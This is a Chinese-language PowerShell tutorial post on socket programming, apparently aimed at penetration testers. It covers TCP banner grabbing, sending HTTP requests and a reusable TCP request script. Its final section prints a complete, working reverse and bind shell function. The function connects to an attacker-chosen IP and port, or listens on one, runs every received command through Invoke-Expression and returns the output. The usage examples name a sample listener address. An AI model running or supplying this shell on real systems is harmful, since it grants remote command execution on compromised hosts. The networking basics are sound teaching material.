Powershell(4)-Socket网络编程
这一小节我们介绍Powershell中的Socket编程,网络编程是所有语言中绕不开的核心点,下面我们通过对代码的分析来让大家对PS中的Socket有一个初步的了解。
Scoket-Tcp编程
开始之前我们先想想为什么要学习socket编程,那么最直观的是端口扫描,那么还有可能是反弹shell之类的应用。进行Socket编程只需要调用.Net框架即可,这里先使用TCP来示例:
这里是去打开一个TCP连接到本地的21端口,并获取21端口返回的Banner信息,其中GetOutput函数看不了可以先不看,其用来获取stream中的数据,主要看Main函数内容:
Tcp-Demo.ps1
function GetOutput
{
## 创建一个缓冲区获取数据
$buffer = new-object System.Byte[] 1024
$encoding = new-object System.Text.AsciiEncoding
$outputBuffer = ""
$findMore = $false
## 从stream读取所有的数据,写到输出缓冲区
do{
start-sleep -m 1000
$findmore = $false
# 读取Timeout
$stream.ReadTimeout = 1000
do{
try {
$read = $stream.Read($buffer, 0, 1024)
if($read -gt 0){
$findmore = $true
$outputBuffer += ($encoding.GetString($buffer, 0, $read))
}
} catch { $findMore = $false; $read = 0 }
} while($read -gt 0)
} while($findmore)
$outputBuffer
}
function Main{
# 定义主机和端口
$remoteHost = "127.0.0.1"
$port = 21
# 定义连接Host与Port
$socket = new-object System.Net.Sockets.TcpClient($remoteHost, $port)
# 进行连接
$stream = $socket.GetStream()
# 获取Stream
$writer = new-object System.IO.StreamWriter $stream
# 创建IO对象
$SCRIPT:output += GetOutput
# 声明变量
if($output){
# 输出
foreach($line in $output.Split("`n"))
{
write-host $line
}
$SCRIPT:output = ""
}
}
. Main
我们来看看输出结果:
PS C:\Users\rootclay\Desktop\powershell> . .\Tcp-Demo.ps1
220 Microsoft FTP Service
这样就打开了21端口的连接,并且获取到了21端口的banner信息.
那么有过端口扫描编写的朋友肯定已经看到了,这种方式是直接打开连接,并不能获取到一些需要发包才能返回banner的端口信息,典型的80端口就是如此,我们需要给80端口发送特定的信息才能得到Response, 当然还有许多类似的端口,比如3389端口, 下面我们来看看我们如何使用powershell实现这项功能.
Tcp-Demo2.ps1
function GetOutput
{
... # 代码和上面的一样
}
function Main{
# 定义主机和端口
$remoteHost = "127.0.0.1"
$port = 80
# 定义连接Host与Port
$socket = new-object System.Net.Sockets.TcpClient($remoteHost, $port)
# 进行连接
$stream = $socket.GetStream()
# 获取Stream
$writer = new-object System.IO.StreamWriter $stream
# 创建IO对象
$SCRIPT:output += GetOutput
# 声明变量, userInput为要发包的内容,这里我们需要发送一个GET请求给Server
$userInput = "GET / HTTP/1.1 `nHost: localhost `n`n"
# 定义发包内容
foreach($line in $userInput)
{
# 发送数据
$writer.WriteLine($line)
$writer.Flush()
$SCRIPT:output += GetOutput
}
if($output){
# 输出
foreach($line in $output.Split("`n"))
{
write-host $line
}
$SCRIPT:output = ""
}
}
. Main
我们来看看输出:
PS C:\Users\rootclay\Desktop\powershell> . .\Tcp-Demo2.ps1
HTTP/1.1 200 OK
Content-Type: text/html
Accept-Ranges: bytes
ETag: "5e26ec16b73ad31:0"
Server: Microsoft-IIS/7.5
Content-Length: 689
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>IIS7</title>
<style type="text/css">
</style>
</head>
<body>
...
</body>
</html>
我们下面对这项功能进行一个整合:
我们可以发包给一个端口,也可以直接连接一个端口,这里已经实现TCP,http,https三种常见协议的访问
########################################
## Tcp-Request.ps1
##
## Example1:
##
## $http = @"
## GET / HTTP/1.1
## Host:127.0.0.1
## `n`n
## "@
##
## `n 在Powershell中代表换行符
## $http | .\Tcp-Request localhost 80
##
## Example2:
## .\Tcp-Request localhost 80
########################################
## 管理参数输入param()数组
param(
[string] $remoteHost = "localhost",
[int] $port = 80,
[switch] $UseSSL,
[string] $inputObject,
[int] $commandDelay = 100
)
[string] $output = ""
## 获取用户输入模式
$currentInput = $inputObject
if(-not $currentInput)
{
$SCRIPT:currentInput = @($input)
}
# 脚本模式开关, 如果脚本能读取到输入, 使用发包模式, 如果没有输入使用TCP直连模式
$scriptedMode = [bool] $currentInput
function Main
{
## 打开socket连接远程机器和端口
if(-not $scriptedMode)
{
write-host "Connecting to $remoteHost on port $port"
}
## 异常追踪
trap { Write-Error "Could not connect to remote computer: $_"; exit }
$socket = new-object System.Net.Sockets.TcpClient($remoteHost, $port)
if(-not $scriptedMode)
{
write-host "Connected. Press ^D(Control + D) followed by [ENTER] to exit.`n"
}
$stream = $socket.GetStream()
## 如果有SSl使用SSLStream获取Stream
if($UseSSL)
{
$sslStream = New-Object System.Net.Security.SslStream $stream,$false
$sslStream.AuthenticateAsClient($remoteHost)
$stream = $sslStream
}
$writer = new-object System.IO.StreamWriter $stream
while($true)
{
## 获取得到的Response结果
$SCRIPT:output += GetOutput
## 如果我们使用了管道输入的模式,我们发送我们的命令,再接受输出,并退出
if($scriptedMode)
{
foreach($line in $currentInput)
{
$writer.WriteLine($line)
$writer.Flush()
Start-Sleep -m $commandDelay
$SCRIPT:output += GetOutput
}
break
}
## 如果没有使用事先管道输入的模式直接读取TCP回包
else
{
if($output)
{
# 逐行输出
foreach($line in $output.Split("`n"))
{
write-host $line
}
$SCRIPT:output = ""
}
## 获取用户的输入,如果读取到^D就退出
$command = read-host
if($command -eq ([char] 4)) { break; }
$writer.WriteLine($command)
$writer.Flush()
}
}
## Close the streams
$writer.Close()
$stream.Close()
## 如果我们使用了管道输入的模式,这里输出刚才读取到服务器返回的数据
if($scriptedMode)
{
$output
}
}
## 获取远程服务器的返回数据
function GetOutput
{
## 创建一个缓冲区获取数据
$buffer = new-object System.Byte[] 1024
$encoding = new-object System.Text.AsciiEncoding
$outputBuffer = ""
$findMore = $false
## 从stream读取所有的数据,写到输出缓冲区
do
{
start-sleep -m 1000
$findmore = $false
$stream.ReadTimeout = 1000
do
{
try
{
$read = $stream.Read($buffer, 0, 1024)
if($read -gt 0)
{
$findmore = $true
$outputBuffer += ($encoding.GetString($buffer, 0, $read))
}
} catch { $findMore = $false; $read = 0 }
} while($read -gt 0)
} while($findmore)
$outputBuffer
}
. Main
那么至此我们已经完成了对TCP端口的打开并获取对应的信息,其中很多的关键代码释义我已经详细给出,我们主要以TCP为例,由于UDP应用场景相对于TCP较少,关于UDP的编写可自行编写。
这个脚本加以修改就是一个Powershell完成的扫描器了,端口扫描器我们放在下一节来分析,我们这里最后看一个反弹shell的ps脚本, 同样在注释中详细解释了代码块的作用。
function TcpShell{
<#
.DESCRIPTION
一个简单的Shell连接工具, 支持正向与反向
.PARAMETER IPAddress
Ip地址参数
.PARAMETER Port
port参数
.EXAMPLE
反向连接模式
PS > TcpShell -Reverse -IPAddress 192.168.254.226 -Port 4444
.EXAMPLE
正向连接模式
PS > TcpShell -Bind -Port 4444
.EXAMPLE
IPV6地址连接
PS > TcpShell -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
#>
# 参数绑定
[CmdletBinding(DefaultParameterSetName="reverse")] Param(
[Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
[String]
$IPAddress,
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")]
[Int]
$Port,
[Parameter(ParameterSetName="reverse")]
[Switch]
$Reverse,
[Parameter(ParameterSetName="bind")]
[Switch]
$Bind
)
try
{
# 如果检测到Reverse参数,开启反向连接模式
if ($Reverse)
{
$client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
}
# 使用正向的连接方式, 绑定本地端口, 用于正向连接
if ($Bind)
{
# Tcp连接监听服务端
$server = [System.Net.Sockets.TcpListener]$Port
# Tcp连接开始
$server.start()
# Tcp开始接受连接
$client = $server.AcceptTcpClient()
}
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
# 返回给连接的用户一个简单的介绍,目前是使用什么的用户来运行powershell的, 并打印powershell的banner信息
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
# 展示一个交互式的powershell界面
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
# while循环用于死循环,不断开连接
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
# 指定EncodedText为Ascii对象, 用于我们后面的调用来编码
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
# 获取用户的输入
$data = $EncodedText.GetString($bytes,0, $i)
try
{
# 调用Invoke-Expression来执行我们获取到的命令, 并打印获得的结果
# Invoke-Expression会把所有的传入命令当作ps代码执行
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
# 错误追踪
Write-Warning "Execution of command error."
Write-Error $_
}
$sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '
# 错误打印
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
# 返回结果
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
# 关闭连接
$client.Close()
if ($server)
{
$server.Stop()
}
}
catch
{
# 获取错误信息,并打印
Write-Warning "Something went wrong!."
Write-Error $_
}
}
简单的分析在注释已经提到, 其中Invoke-Expression -Command后接的代码都会被看作powershell来执行, 我们来看看正向连接的执行效果, 我们在172.16.50.196机器上执行下面的代码
PS C:\Users\rootclay> cd .\Desktop\powershell
PS C:\Users\rootclay\Desktop\powershell> . .\Tcp-Shell.ps1
PS C:\Users\rootclay\Desktop\powershell> TcpShell -bind -port 4444
连接这台机器, 结果如下:

反向类似执行即可
大家可以看到这个脚本的最开始有一大块注释,这些注释无疑是增强脚本可读性的关键,对于一个脚本的功能和用法都有清晰的讲解,那么我们来看看如何写这些注释呢。
<#
.DESCRIPTION
描述区域,主要写你脚本的一些描述、简介等
.PARAMETER IPAddress
参数介绍区域,你可以描述你的脚本参数的详情
.EXAMPLE
用例描述区域, 对于你的脚本的用例用法之类都可以在这里描述
反向连接模式
PS > TcpShell -Reverse -IPAddress 192.168.254.226 -Port 4444
#>
最后我们使用Get-Help命令就能看到我们编辑的这些注释内容: